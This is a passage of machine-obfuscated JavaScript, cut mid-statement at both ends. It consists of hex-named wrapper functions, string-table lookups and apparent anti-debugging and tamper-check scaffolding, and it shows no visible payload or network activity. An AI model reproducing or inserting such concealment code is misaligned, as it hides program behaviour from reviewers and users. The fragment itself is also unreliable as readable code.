_0x15cd(_0x3900de- -0xe7,_0x4b8c8e);}return _0x424a2d[_0x400625(0x3,-0x2f,-0x30,0x49,-0x62)](_0x4bc82c,_0x2554d4);},'PoVfP':_0x424a2d[_0x32b8f9(0x110,0xd6,0xc4,0xb4,0x1f2)],'PQYEM':_0x424a2d[_0x4d3dd0(0x51a,0x4ac,0x3b7,0x3e4,0x443)],'WfYbw':_0x424a2d[_0x4c981c(0x2aa,0x1f4,0x341,0x2b5,0x23d)]};function _0x32b8f9(_0x52df7d,_0x2dfcc6,_0x562f38,_0x17f13f,_0x3241a0){return _0x367c15(_0x3241a0,_0x2dfcc6-0x13d,_0x562f38-0xf0,_0x17f13f-0x7,_0x52df7d- -0x32c);}function _0x4c981c(_0x50e8d5,_0x323505,_0x16d70a,_0x2a1f04,_0x3480a6){return _0x367c15(_0x16d70a,_0x323505-0x153,_0x16d70a-0xa,_0x2a1f04-0x6f,_0x2a1f04- -0xed);}function _0x220b79(_0x2de196,_0x51ab0d,_0x5604ee,_0x404123,_0x1c4acc){return _0x302c57(_0x2de196-0x58,_0x51ab0d-0x2e,_0x1c4acc- -0x41,_0x5604ee,_0x1c4acc-0x1d6);}function _0x2c65d9(_0xc07f4e,_0x13afcb,_0x3b3054,_0x5d6180,_0x254065){return _0x21d6b3(_0xc07f4e,_0x13afcb-0xaa,_0x3b3054-0x79,_0x3b3054-0x1a8,_0x254065-0x1a7);}function _0x4d3dd0(_0x5dc8aa,_0x43bf4a,_0x685c96,_0x2a80fe,_0x59e56b){return _0x367c15(_0x685c96,_0x43bf4a-0x18a,_0x685c96-0x1ce,_0x2a80fe-0xb3,_0x59e56b-0x10d);}if(_0x424a2d[_0x4c981c(0x169,0x243,0x117,0x1df,0x226)](_0x424a2d[_0x220b79(0x587,0x642,0x553,0x4d2,0x57f)],_0x424a2d[_0x4d3dd0(0x52b,0x4ad,0x459,0x49d,0x452)])){if(_0x178f9d){if(_0x424a2d[_0x32b8f9(-0x60,0x48,-0xc9,-0xaa,0x54)](_0x424a2d[_0x2c65d9(0x416,0x3cd,0x377,0x387,0x29b)],_0x424a2d[_0x4d3dd0(0x3a2,0x530,0x3bc,0x3da,0x44e)]))(function(){return!![];}[_0x2c65d9(0x39f,0x2db,0x3bb,0x2ea,0x3d6)+_0x4c981c(0x342,0x381,0x424,0x373,0x33b)+'r'](IYuMWF[_0x4c981c(0x1a9,0x21d,0x28d,0x22d,0x17f)](IYuMWF[_0x4d3dd0(0x49e,0x458,0x533,0x49a,0x468)],IYuMWF[_0x4c981c(0x196,0x13b,0x1f9,0x1cf,0x262)]))[_0x4d3dd0(0x4e7,0x3cf,0x4d5,0x3f2,0x46a)](IYuMWF[_0x4d3dd0(0x4a3,0x4a5,0x34d,0x3f9,0x3e2)]));else{var _0x42c8ba=_0x178f9d[_0x32b8f9(0x13f,0xa9,0x188,0x218,0x1d5)](_0x39a201,arguments);return _0x178f9d=null,_0x42c8ba;}}}else _0x307da4+=_0x2c0320[_0x32b8f9(0x3c,0x7c,-0x7e,0xe6,0xad)](_0x2c0320[_0x32b8f9(-0x56,-0xd,0x1,-0x127,-0x139)],_0x2c0320[_0x2c65d9(0x2ab,0x31c,0x343,0x369,0x38b)](_0x5e62c2,_0x3ed390));}:function(){};return _0x11e150=![],_0x1ae51f;}};}}()),_0xbd70c0=_0x5e689c[_0x12012d(0x580,0x44d,0x552,0x463,0x4a5)](_0x447880,this,function(){function _0x336ccb(_0x18c31b,_0x32fa44,_0x161bda,_0xfb11b7,_0x5ecad7){return _0x4f5c09(_0x18c31b-0x1,_0x32fa44-0x8e,_0x161bda-0x63,_0xfb11b7-0x174,_0x161bda);}function _0xcd1c0a(_0x3f52ef,_0x3ade10,_0x49a805,_0x791184,_0x5c4b73){return _0xb50327(_0x3f52ef-0x147,_0x3ade10-0x4f,_0x49a805-0x159,_0x791184,_0x5c4b73-0xc6);}function _0x58e1e3(_0x5bc825,_0x257801,_0x23369a,_0x230cc3,_0x55aa78){return _0x43cff3(_0x5bc825-0x1de,_0x257801-0x11d,_0x23369a-0x63,_0x23369a- -0x1cc,_0x257801);}function _0x28b9f4(_0x595298,_0x33afd6,_0x13db83,_0x2efd02,_0x46d9c0){return _0x43cff3(_0x595298-0x1ae,_0x33afd6-0x156,_0x13db83-0xaf,_0x13db83- -0x108,_0x33afd6);}function _0x887578(_0x38e07,_0xd80b3e,_0x1922d5,_0x3b14f7,_0x3a1eb3){return _0x4f5c09(_0x38e07-0xac,_0xd80b3e-0x6e2,_0x1922d5-0x106,_0x3b14f7-0x187,_0x3a1eb3);}if(_0x5e689c[_0xcd1c0a(0x349,0x325,0x349,0x2d9,0x2cd)](_0x5e689c[_0xcd1c0a(0x353,0x295,0x36b,0x271,0x3db)],_0x5e689c[_0x887578(0x51b,0x48f,0x516,0x3c7,0x4c9)])){if(_0xfe6f8d){var _0x119b83=_0x34d982[_0x336ccb(-0x96,-0x6b,0x1b,0x2f,-0xd1)](_0x591960,arguments);return _0x2fcb16=null,_0x119b83;}}else return _0xbd70c0[_0x336ccb(-0x126,-0x1da,-0x11f,-0x13e,-0x102)+_0x28b9f4(-0x1f6,-0x177,-0x171,-0xc6,-0x201)]()[_0x28b9f4(-0x16c,-0x4e,-0x94,0x27,-0x89)+'h'](_0x5e689c[_0x28b9f4(-0x1ed,-0x39,-0x111,-0x125,-0x17a)])[_0x58e1e3(-0x323,-0x262,-0x245,-0x289,-0x300)+_0x28b9f4(-0x1a7,-0xb1,-0x171,-0x149,-0x24b)]()[_0xcd1c0a(0x3c7,0x301,0x3d5,0x402,0x497)+_0x28b9f4(-0xbe,0xb1,-0x1d,-0xde,-0xdc)+'r'](_0xbd70c0)[_0x28b9f4(0x2e,0x15,-0x94,-0x144,-0xf7)+'h'](_0x5e689c[_0xcd1c0a(0x3ae,0x2ee,0x3b4,0x3f6,0x45d)]);});_0x5e689c[_0xb50327(0x25d,0x1ee,0x27f,0x19d,0x2d6)](_0xbd70c0);var _0x1a96cc=(function(){var _0x5cae29={'LRlnV':function(_0x70bead,_0x496789){function _0x4fb366(_0x49508b,_0x2d51e4,_0x4291a3,_0x3af459,_0x396c1e){return _0x15cd(_0x3af459-0x133,_0x4291a3);}return _0x5e689c[_0x4fb366(0x306,0x2cb,0x24d,0x30f,0x35e)](_0x70bead,_0x496789);},'tqwCe':function(_0x2545cd,_0x3d2d64){function _0x596526(_0x41f6f4,_0x44a38d,_0xe69a1f,_0x575fad,_0x24903d){return _0x15cd(_0xe69a1f-0x1e2,_0x44a38d);}return _0x5e689c[_0x596526(0x401,0x4c7,0x42a,0x4c5,0x461)](_0x2545cd,_0x3d2d64);},'REWAd':function(_0x2c881d,_0x196d65){function _0x56d02e(_0x4d6d42,_0x19b8e0,_0x21ec04,_0xe67f7f,_0x120f8f){return _0x15cd(_0x21ec04-0x0,_0x4d6d42);}return _0x5e689c[_0x56d02e(0x23b,0x266,0x20b,0x2a9,0x2d9)](_0x2c881d,_0x196d65);},'JGozX':_0x5e689c[_0x485599(0x3de,0x399,0x32c,0x371,0x3b2)],'afMNZ':_0x5e689c[_0x485599(0x20f,0x25d,0x2fe,0x306,0x1a9)],'okpqU':function(_0x36d539){function _0x2d1815(_0x43c47a,_0x4b1d09,_0x326194,_0x486dc0,_0x2f133e){return _0x1ea33d(_0x326194-0x78,_0x4b1d09-0xb4,_0x326194-0x9a,_0x486dc0-0x180,_0x43c47a);}return _0x5e689c[_0x2d1815(0x22a,0x231,0x1fe,0x2e0,0x28c)](_0x36d539);}};function _0x6c640e(_0x4a183e,_0x26a47c,_0x4da800,_0xa38f9a,_0x230da6){return _0x4f5c09(_0x4a183e-0x1d6,_0xa38f9a-0x14d,_0x4da800-0x13e,_0xa38f9a-0x18a,_0x4a183e);}function _0x1ea33d(_0x103e43,_0xb197fd,_0xb6ed0f,_0x3c9b14,_0x21c82f){return _0x4f5c09(_0x103e43-0x107,_0x103e43-0x372,_0xb6ed0f-0x72,_0x3c9b14-0x139,_0x21c82f);}function _0x485599(_0x1fb90b,_0x10df74,_0x47901e,_0xea8e6f,_0x261c53){return _0x43cff3(_0x1fb90b-0x1eb,_0x10df74-0x19a,_0x47901e-0xd4,_0x10df74-0x2c9,_0x47901e);}function _0x486298(_0x3fdf9b,_0x18c861,_0x5e64bb,_0x188d6e,_0xdd5159){return _0x43cff3(_0x3fdf9b-0x7e,_0x18c861-0x189,_0x5e64bb-0x10,_0x18c861-0x463,_0xdd5159);}function _0x20b85c(_0xb7d3cc,_0x567ca6,_0x4fd058,_0x7be0d4,_0x1ba544){return _0x47f6a8(_0x1ba544-0x4b,_0x7be0d4,_0x4fd058-0xbe,_0x7be0d4-0x1f0,_0x1ba544-0x1ad);}if(_0x5e689c[_0x1ea33d(0x197,0x257,0xed,0x1ec,0x164)](_0x5e689c[_0x486298(0x47d,0x4ae,0x41b,0x4ff,0x4b7)],_0x5e689c[_0x1ea33d(0x1ce,0x28f,0xed,0x1cb,0x172)])){var _0x2bd5c2=!![];return function(_0x23ec0c,_0x2961a4){function _0xdcb630(_0x8d16be,_0x41fb0a,_0x1c60a7,_0x49339e,_0x5ad402){return _0x6c640e(_0x49339e,_0x41fb0a-0x105,_0x1c60a7-0x1c5,_0x1c60a7-0x22,_0x5ad402-0x1da);}function _0x36effe(_0x12e529,_0x4f5fa7,_0x2ee547,_0x27feec,_0x3fdc1f){return _0x1ea33d(_0x4f5fa7- -0x3b4,_0x4f5fa7-0xae,_0x2ee547-0x86,_0x27feec-0x132,_0x2ee547);}function _0x39d069(_0x35168c,_0x19a8bf,_0x41b520,_0x148bef,_0x5606ee){return _0x486298(_0x35168c-0x5b,_0x5606ee- -0x53f,_0x41b520-0x62,_0x148bef-0x94,_0x35168c);}var _0x430b31={'IQpSg':function(_0xc7450,_0x11cbdd){function _0x33dab7(_0x59321c,_0x510b9e,_0x4c7e42,_0x1ccbef,_0x1f11a7){return _0x15cd(_0x4c7e42- -0x190,_0x510b9e);}return _0x5e689c[_0x33dab7(0xa,0x2f,0x60,0x11b,0x100)](_0xc7450,_0x11cbdd);},'WMkZk':_0x5e689c[_0x39d069(0x15,0x83,-0x97,-0x8e,-0x3f)],'cjJxH':_0x5e689c[_0x39d069(-0x9a,-0x16c,-0x12a,-0x13a,-0x93)],'upUqP':function(_0x40d5b9,_0x48f8cf){function _0x5b6803(_0xb28144,_0x1d0af0,_0x577c15,_0x1eaa3b,_0x284aaf){return _0x36effe(_0xb28144-0x109,_0xb28144-0x701,_0x577c15,_0x1eaa3b-0x10f,_0x284aaf-0x14d);}return _0x5e689c[_0x5b6803(0x4e4,0x402,0x48d,0x532,0x534)](_0x40d5b9,_0x48f8cf);},'zCbyC':_0x5e689c[_0x35b688(0x23d,0x2f6,0x226,0x2cb,0x1ec)]};function _0x35b688(_0x2ad734,_0x51ba71,_0x54b774,_0x17e0dc,_0x338fe2){return _0x20b85c(_0x2ad734-0x110,_0x51ba71-0xf1,_0x54b774-0x12,_0x338fe2,_0x54b774- -0xf5);}function _0x17242d(_0x3c0c4c,_0x4bd445,_0x29b72b,_0x55a349,_0x200403){return _0x485599(_0x3c0c4c-0x141,_0x200403- -0x319,_0x4bd445,_0x55a349-0x49,_0x200403-0x8a);}if(_0x5e689c[_0x17242d(0x153,0x4,0x13e,0xc7,0xb5)](_0x5e689c[_0x35b688(0x1b0,0x345,0x269,0x2cf,0x293)],_0x5e689c[_0x17242d(-0x35,-0x62,-0x65,-0xb2,-0x9f)])){var _0x1a298f=_0x2bd5c2?function(){function _0x41fd07(_0x146922,_0x2e4647,_0x294451,_0x2f980b,_0x188840){return _0x36effe(_0x146922-0x137,_0x2f980b-0x29f,_0x2e4647,_0x2f980b-0xf8,_0x188840-0x1a4);}function _0x5c7fae(_0x444f4d,_0x59d27a,_0x22d0e9,_0x33ab43,_0xbf99a1){return _0x17242d(_0x444f4d-0x6f,_0x444f4d,_0x22d0e9-0x1a9,_0x33ab43-0xb4,_0x22d0e9-0x4c7);}function _0x108339(_0x529ace,_0x3545cd,_0x141672,_0x276337,_0x53f691){return _0x17242d(_0x529ace-0x144,_0x53f691,_0x141672-0x10f,_0x276337-0x93,_0x276337- -0x24);}function _0x2e4767(_0x520ddf,_0x596b97,_0x55d2b9,_0xcd9c78,_0x5a9c51){return _0x39d069(_0x596b97,_0x596b97-0x1df,_0x55d2b9-0xe3,_0xcd9c78-0x1dc,_0x520ddf-0x4fd);}function _0x534bca(_0x3bc9c5,_0x22216,_0x140c50,_0x53ce53,_0x1c45e2){return _0x17242d(_0x3bc9c5-0x50,_0x3bc9c5,_0x140c50-0x105,_0x53ce53-0xc8,_0x1c45e2-0x46d);}if(_0x430b31[_0x534bca(0x4e5,0x3d0,0x3e3,0x446,0x43c)](_0x430b31[_0x41fd07(0x34,-0xe2,0x86,-0x9,-0xd9)],_0x430b31[_0x41fd07(0x7e,0xf5,0xff,0x30,0xb0)]))return!![];else{if(_0x2961a4){if(_0x430b31[_0x41fd07(0xec,0x1ff,0x211,0x16d,0xf9)](_0x430b31[_0x41fd07(0x5,0x74,0x164,0xab,0x42)],_0x430b31[_0x108339(-0x97,0xac,-0x5f,-0x37,-0xc0)])){var _0x3917ee=_0x2961a4[_0x41fd07(0x1f9,0x20a,0x1fd,0x164,0x172)](_0x23ec0c,arguments);return _0x2961a4=null,_0x3917ee;}else _0x445e9e=_0x418a26;}}}:function(){};return _0x2bd5c2=![],_0x1a298f;}else{var _0x19380a=QkoUHV[_0x36effe(-0x1ef,-0x263,-0x2b5,-0x2a1,-0x1dd)](_0x45ab70,QkoUHV[_0x36effe(-0x2c1,-0x2e0,-0x342,-0x232,-0x36c)](QkoUHV[_0x39d069(-0x19,-0x57,0x82,-0x36,-0x7)](QkoUHV[_0x35b688(0x19a,0x1bf,0x25e,0x23c,0x231)],QkoUHV[_0xdcb630(-0x9,-0x22,-0xdf,-0x86,-0xf5)]),');'));_0x5dd721=QkoUHV[_0x39d069(-0xbe,-0x5f,0x3a,-0x7c,-0x54)](_0x19380a);}};}else{var _0x2b7c3f=_0x886c18?function(){function _0x355f00(_0x52316b,_0x389f59,_0x21f580,_0x48e65c,_0x3444c6){return _0x485599(_0x52316b-0xa3,_0x48e65c- -0x34a,_0x3444c6,_0x48e65c-0x97,_0x3444c6-0x182);}if(_0x5ae86d){var _0x4c1a4a=_0x414b14[_0x355f00(0x4b,-0x31,0x8,0x75,-0x31)](_0x5ac8ab,arguments);return _0x1f94d8=null,_0x4c1a4a;}}:function(){};return _0x2451e3=![],_0x2b7c3f;}}());function _0xb50327(_0x40a313,_0x442e64,_0x12dca2,_0x53d0ac,_0x41c695){return _0x15cd(_0x40a313-0xcc,_0x53d0ac);}(function(){function _0x37cdcb(_0x36d54c,_0x535ea7,_0x44a693,_0x660db2,_0xff5b80){return _0x4f5c09(_0x36d54c-0x12b,_0x535ea7-0x173,_0x44a693-0x190,_0x660db2-0x1dc,_0x44a693);}function _0x3f184d(_0x550349,_0x38b8b2,_0x17dcf4,_0x5a8cb2,_0x4d3e8f){return _0x43cff3(_0x550349-0xfe,_0x38b8b2-0x1d0,_0x17dcf4-0x165,_0x17dcf4- -0x138,_0x38b8b2);}function _0x8f69a4(_0x40e443,_0x37314e,_0xdbcc1,_0x5800e6,_0x3b7a8d){return _0x43cff3(_0x40e443-0x85,_0x37314e-0x114,_0xdbcc1-0x1a4,_0x40e443-0x2c,_0x3b7a8d);}function _0x42c3bb(_0x440314,_0x4cdc48,_0x495cbd,_0x20ba55,_0x543499){return _0x47f6a8(_0x495cbd- -0x4e8,_0x543499,_0x495cbd-0x154,_0x20ba55-0x19a,_0x543499-0x151);}if(_0x5e689c[_0x8f69a4(-0x42,-0xbb,-0x7e,-0xfb,-0x34)](_0x5e689c[_0x8f69a4(-0x60,-0x6a,-0x35,-0xc0,-0xc2)],_0x5e689c[_0x8f69a4(-0x60,-0xfb,-0xcd,0xa,-0x12d)])){var _0x10cfbc=_0x468d62?function(){function _0x51e238(_0x283f33,_0x253a84,_0x265dfd,_0x437501,_0x362971){return _0x8f69a4(_0x283f33-0x210,_0x253a84-0xd3,_0x265dfd-0xc5,_0x437501-0x154,_0x362971);}if(_0x1c4d56){var _0x8380a7=_0x40d095[_0x51e238(0x332,0x3f7,0x341,0x35f,0x30c)](_0x4ee121,arguments);return _0x48b255=null,_0x8380a7;}}:function(){};return _0x364066=![],_0x10cfbc;}else _0x5e689c[_0x3f184d(-0xe9,-0xb9,-0xc5,-0xff,-0x5b)](_0x1a96cc,this,function(){var _0x6067c6={'SHpTT':function(_0x55d4de,_0xd4de63){function _0x4623d4(_0x4590c1,_0x191557,_0x2d5021,_0x404560,_0x2e1dc5){return _0x15cd(_0x2e1dc5-0x3de,_0x2d5021);}return _0x5e689c[_0x4623d4(0x62d,0x5f3,0x56d,0x5a6,0x587)](_0x55d4de,_0xd4de63);}};function _0x332a47(_0x223a7c,_0x328b2a,_0x3bbe71,_0x4f1b15,_0x448a2c){return _0x37cdcb(_0x223a7c-0xc0,_0x328b2a-0x31d,_0x448a2c,_0x4f1b15-0x111,_0x448a2c-0x15a);}function _0x11472f(_0x45b8ee,_0x409a40,_0x25465d,_0x40c13f,_0x437fbc){return _0x3f184d(_0x45b8ee-0xd2,_0x437fbc,_0x45b8ee-0x287,_0x40c13f-0x2a,_0x437fbc-0x1e4);}function _0x126552(_0x2908f0,_0x54ed0f,_0x48d159,_0x2b2bf2,_0x4b4881){return _0x8f69a4(_0x2b2bf2- -0xe0,_0x54ed0f-0x163,_0x48d159-0x168,_0x2b2bf2-0x8f,_0x54ed0f);}function _0x97752f(_0xf9f399,_0xe9a827,_0x4ac155,_0x35a299,_0x485db1){return _0x3f184d(_0xf9f399-0xb4,_0xf9f399,_0x35a299-0x3fc,_0x35a299-0x1d,_0x485db1-0x159);}function _0x5d541e(_0x487265,_0x464efe,_0x19e477,_0x423893,_0x27dfac){return _0x3f184d(_0x487265-0x37,_0x423893,_0x487265-0x5c,_0x423893-0xe3,_0x27dfac-0xf7);}if(_0x5e689c[_0x97752f(0x397,0x379,0x2a8,0x2e9,0x21f)](_0x5e689c[_0x126552(0x60,0xac,0x26,0x32,0x17)],_0x5e689c[_0x97752f(0x2d1,0x48c,0x48d,0x3aa,0x40a)])){var _0x59a426=new RegExp(_0x5e689c[_0x126552(-0xda,-0xf1,-0xa4,-0x167,-0x237)]),_0x4be284=new RegExp(_0x5e689c[_0x126552(-0x110,-0x92,-0x19e,-0x105,-0x14f)],'i'),_0x5980fd=_0x5e689c[_0x332a47(0x23a,0x221,0x2fc,0x180,0x1ed)](_0x1ee4af,_0x5e689c[_0x126552(-0x1ff,-0x15e,-0xd1,-0x12f,-0x156)]);if(!_0x59a426[_0x5d541e(-0x105,-0x1d6,-0x16b,-0x8a,-0xb9)](_0x5e689c[_0x11472f(0x1b6,0x142,0x140,0x12a,0xdd)](_0x5980fd,_0x5e689c[_0x5d541e(-0x9d,-0x93,-0xba,0x2a,-0x140)]))||!_0x4be284[_0x5d541e(-0x105,-0x170,-0x1d9,-0x114,-0x199)](_0x5e689c[_0x5d541e(-0x75,0x67,-0x5f,0x16,-0x36)](_0x5980fd,_0x5e689c[_0x11472f(0xd3,0xe3,0xe3,0xf3,0x165)]))){if(_0x5e689c[_0x11472f(0xf5,0xc8,0x196,0x155,0x32)](_0x5e689c[_0x11472f(0x210,0x2c9,0x255,0x2ed,0x254)],_0x5e689c[_0x5d541e(0x13,-0x33,-0x95,-0x8e,-0xc8)]))_0x5e689c[_0x11472f(0x202,0x132,0x1ac,0x21c,0x2a9)](_0x5980fd,'0');else{if(_0x232075)return _0x21172b;else PxlPps[_0x126552(0x37,0x5a,-0x125,-0x4b,-0xea)](_0x27ceb6,-0x9a9*-0x1+-0xe59+0x3c*0x14);}}else{if(_0x5e689c[_0x126552(0x27,0x109,0x5b,0x4e,-0x46)](_0x5e689c[_0x126552(0xaf,0x91,-0x46,-0xc,-0x8e)],_0x5e689c[_0x11472f(0x1f7,0x116,0x24a,0x25e,0x204)]))_0x5e689c[_0x332a47(0x252,0x2a4,0x2e0,0x1d6,0x30f)](_0x1ee4af);else{var _0x4ce44a=_0x601d21[_0x5d541e(0x1a,0x37,0xba,0x63,-0xaa)](_0x3745a8,arguments);return _0x4db92b=null,_0x4ce44a;}}}else{var _0x465829=_0x52d418?function(){function _0x4b4c64(_0x4e16d6,_0x2a98fd,_0x5e1621,_0x2e2594,_0x458366){return _0x11472f(_0x5e1621- -0x34b,_0x2a98fd-0x14e,_0x5e1621-0x1c9,_0x2e2594-0xae,_0x4e16d6);}if(_0x432dcb){var _0x3f0cab=_0x4c61d9[_0x4b4c64(-0xf8,-0x28,-0x106,-0x13d,-0x107)](_0x2ea249,arguments);return _0x394241=null,_0x3f0cab;}}:function(){};return _0x372ff1=![],_0x465829;}})();}());var _0x2083b0=(function(){function _0x14afa8(_0x389a10,_0x11f060,_0xa4325c,_0x40bafa,_0x3ec681){return _0x47f6a8(_0x40bafa- -0x4a,_0x11f060,_0xa4325c-0xaf,_0x40bafa-0x134,_0x3ec681-0x1ef);}function _0x4f5bc9(_0x5ee40a,_0x6801de,_0x392d08,_0x430f3b,_0x5a4302){return _0x4f5c09(_0x5ee40a-0x4c,_0x5a4302-0x13c,_0x392d08-0x14b,_0x430f3b-0x53,_0x6801de);}function _0xb2859(_0x23b517,_0x531b45,_0x50bc7c,_0x24e36a,_0x3c54dd){return _0x4f5c09(_0x23b517-0x125,_0x50bc7c-0x3d3,_0x50bc7c-0x1f3,_0x24e36a-0x72,_0x23b517);}function _0x327614(_0x49b736,_0x5b5003,_0x5f239b,_0x2eec47,_0x191b66){return _0xb50327(_0x49b736-0x67,_0x5b5003-0x1f3,_0x5f239b-0xcc,_0x5f239b,_0x191b66-0xbf);}if(_0x5e689c[_0x14afa8(0x222,0x2d5,0x324,0x280,0x264)](_0x5e689c[_0x14afa8(0x28f,0x388,0x318,0x35b,0x29d)],_0x5e689c[_0x4f5bc9(0x3a,-0x6d,-0x42,0x32,0x4d)])){var _0x5aba21=!![];return function(_0x4501fd,_0x387489){function _0x5417eb(_0x195e19,_0x43cf30,_0x2194e2,_0x4fddf0,_0x1ffc83){return _0x14afa8(_0x195e19-0xfb,_0x43cf30,_0x2194e2-0x121,_0x1ffc83-0x304,_0x1ffc83-0x63);}function _0x3d683a(_0x50e12f,_0x14edd0,_0x2fb01f,_0x2d49a1,_0x2a7658){return _0x4f5bc9(_0x50e12f-0x46,_0x2d49a1,_0x2fb01f-0x1e9,_0x2d49a1-0x2e,_0x50e12f-0x44f);}function _0x31aba7(_0x33124e,_0x503d54,_0x5d17d8,_0x3d0376,_0x38895c){return _0x14afa8(_0x33124e-0x35,_0x3d0376,_0x5d17d8-0x4b,_0x503d54- -0x46f,_0x38895c-0x5b);}function _0x28fc6c(_0xbf437e,_0x5242b7,_0x458b40,_0x404fb6,_0x303f24){return _0x4f5bc9(_0xbf437e-0x2c,_0x404fb6,_0x458b40-0xe0,_0x404fb6-0x15,_0x303f24- -0x12d);}var _0x23bc01={'rOULH':_0x5e689c[_0x5310dd(0x304,0x3da,0x3ef,0x352,0x47e)],'EvqwT':function(_0x443a0a,_0x2843f5){function _0x132698(_0x1d007e,_0x5f29ef,_0x36dc43,_0x63d353,_0x1b9e14){return _0x5310dd(_0x1d007e-0x51,_0x1b9e14- -0x5ea,_0x36dc43-0x1f3,_0x1d007e,_0x1b9e14-0xc1);}return _0x5e689c[_0x132698(-0xfa,-0x116,-0x123,-0x21f,-0x19c)](_0x443a0a,_0x2843f5);},'wzPRP':_0x5e689c[_0x31aba7(-0x15b,-0x15d,-0xb5,-0x1e5,-0x212)],'Pqqmw':_0x5e689c[_0x5417eb(0x4ae,0x615,0x581,0x588,0x533)],'lMScs':function(_0xd3a7fc,_0x1c7af5){function _0x4b0ca6(_0x1cda65,_0x2cd13f,_0x124784,_0x5968ce,_0xd9f434){return _0x31aba7(_0x1cda65-0xb0,_0x124784-0x235,_0x124784-0x78,_0x1cda65,_0xd9f434-0x10);}return _0x5e689c[_0x4b0ca6(-0x44,-0xe1,-0x73,-0x87,-0x3a)](_0xd3a7fc,_0x1c7af5);},'oXQGI':_0x5e689c[_0x31aba7(-0x1fb,-0x16d,-0x105,-0x11e,-0xcf)]};function _0x5310dd(_0xe22b3f,_0x527ee9,_0x2ed7f6,_0x335316,_0x349998){return _0x14afa8(_0xe22b3f-0x15f,_0x335316,_0x2ed7f6-0x1b5,_0x527ee9-0x188,_0x349998-0xaa);}if(_0x5e689c[_0x28fc6c(-0x1ea,-0x1c7,-0x21a,-0x103,-0x152)](_0x5e689c[_0x5310dd(0x2d3,0x387,0x469,0x381,0x396)],_0x5e689c[_0x31aba7(-0x1ad,-0x270,-0x2a8,-0x22a,-0x1cc)])){var _0x278457=_0x1e0475[_0x5417eb(0x6ef,0x5e8,0x5b2,0x6a4,0x655)](_0x389dcb,arguments);return _0x36651b=null,_0x278457;}else{var _0x1125bc=_0x5aba21?function(){function _0x27da48(_0x27a4e7,_0x282231,_0x1efde8,_0xc6586,_0x55f361){return _0x3d683a(_0x27a4e7- -0x5df,_0x282231-0x1c3,_0x1efde8-0x1c3,_0x55f361,_0x55f361-0x13);}function _0x393f0c(_0x10815a,_0x1a8d78,_0x613f0a,_0x24443d,_0x22f4e1){return _0x28fc6c(_0x10815a-0x147,_0x1a8d78-0x6,_0x613f0a-0x98,_0x613f0a,_0x22f4e1-0x515);}function _0x1d77b5(_0x25e674,_0x22fee9,_0x3b2141,_0x5ec377,_0x21aa0f){return _0x5310dd(_0x25e674-0x142,_0x22fee9- -0x8e,_0x3b2141-0xf5,_0x21aa0f,_0x21aa0f-0x75);}function _0x3e37dd(_0x22fbce,_0xb4e27b,_0x2f647e,_0x329dd8,_0x454418){return _0x31aba7(_0x22fbce-0x192,_0x454418-0x404,_0x2f647e-0x119,_0xb4e27b,_0x454418-0x1d7);}function _0x2d98de(_0x2118d0,_0x205407,_0x56db2b,_0x3cd8ac,_0x120b1a){return _0x28fc6c(_0x2118d0-0xd3,_0x205407-0x47,_0x56db2b-0x13,_0x205407,_0x2118d0-0x557);}if(_0x23bc01[_0x3e37dd(0x314,0x20f,0x2f9,0x2c8,0x2d9)](_0x23bc01[_0x3e37dd(0x2bb,0x2ae,0x249,0x288,0x256)],_0x23bc01[_0x3e37dd(0x30d,0x244,0x2ce,0x2cc,0x243)]))return _0x4b4eb7[_0x2d98de(0x2fe,0x26a,0x3a6,0x21e,0x380)+_0x3e37dd(0x108,0x255,0xfc,0x1e1,0x187)]()[_0x393f0c(0x3dc,0x403,0x47a,0x319,0x3a9)+'h'](JAyJTY[_0x27da48(-0x20e,-0x2d7,-0x2a0,-0x13b,-0x1f8)])[_0x1d77b5(0x2b5,0x2dc,0x358,0x39a,0x329)+_0x1d77b5(0x258,0x2ec,0x354,0x359,0x2d4)]()[_0x2d98de(0x387,0x35b,0x367,0x3f2,0x434)+_0x1d77b5(0x3e7,0x440,0x43a,0x43f,0x398)+'r'](_0x468b58)[_0x27da48(-0x1cf,-0x176,-0x273,-0x267,-0x15d)+'h'](JAyJTY[_0x393f0c(0x37d,0x361,0x38b,0x2f5,0x36a)]);else{if(_0x387489){if(_0x23bc01[_0x27da48(-0x290,-0x308,-0x343,-0x1c2,-0x312)](_0x23bc01[_0x2d98de(0x363,0x2a6,0x2cb,0x3b7,0x2e3)],_0x23bc01[_0x3e37dd(0x1a7,0x1c6,0x1ac,0x21f,0x1dc)])){if(_0x480b20){var _0x392327=_0x199856[_0x1d77b5(0x496,0x44b,0x42b,0x494,0x3c1)](_0x342857,arguments);return _0x177846=null,_0x392327;}}else{var _0x88c032=_0x387489[_0x3e37dd(0x2cd,0x39d,0x2e6,0x21e,0x2e6)](_0x4501fd,arguments);return _0x387489=null,_0x88c032;}}}}:function(){};return _0x5aba21=![],_0x1125bc;}};}else wxaGsO[_0x327614(0x2ba,0x331,0x248,0x354,0x35f)](_0x58d22d,-0x1b*-0x90+0x72a+-0x2*0xb2d);}()),_0x6ca0cf=_0x5e689c[_0x43cff3(0x1e,-0x5c,0x3e,-0x16,-0xf9)](_0x2083b0,this,function(){function _0x4ae921(_0x8c5aa5,_0x3ea841,_0x51d4de,_0x16c54c,_0x65ef19){return _0x12012d(_0x51d4de,_0x3ea841-0x3d,_0x51d4de-0xd0,_0x16c54c-0x4b,_0x8c5aa5- -0x3f7);}var _0x204c69={'gGfYi':function(_0x5e1b7b,_0x19077e){function _0x209888(_0x1aa389,_0x2ce476,_0x40593a,_0x6202bb,_0x4a830e){return _0x15cd(_0x6202bb-0x1db,_0x1aa389);}return _0x5e689c[_0x209888(0x30a,0x1e2,0x1fe,0x2c4,0x309)](_0x5e1b7b,_0x19077e);},'FDnnf':function(_0x3c5db8,_0x134912){function _0x35f486(_0x369bf0,_0x25afd4,_0x7d14fc,_0x579f86,_0x13b472){return _0x15cd(_0x7d14fc- -0x1bf,_0x13b472);}return _0x5e689c[_0x35f486(-0x54,-0x18,0x4c,0xd0,0xa7)](_0x3c5db8,_0x134912);},'QkmrV':function(_0x3493d1,_0x1f56cc){function _0x138a60(_0x40633e,_0x116a67,_0x576c5c,_0x8abeef,_0x12f84c){return _0x15cd(_0x40633e- -0x35d,_0x576c5c);}return _0x5e689c[_0x138a60(-0x229,-0x1c6,-0x306,-0x237,-0x1f8)](_0x3493d1,_0x1f56cc);},'kSMhu':_0x5e689c[_0x4ae921(0x194,0xe0,0x19c,0xf0,0x163)],'cpKSf':_0x5e689c[_0x4b1b19(0xfe,-0x53,0x6c,-0x4c,0xce)],'OOoFi':function(_0x1f8d2e){function _0x4ce065(_0x1359ef,_0x3107e7,_0x2151dc,_0x38c506,_0x3a615c){return 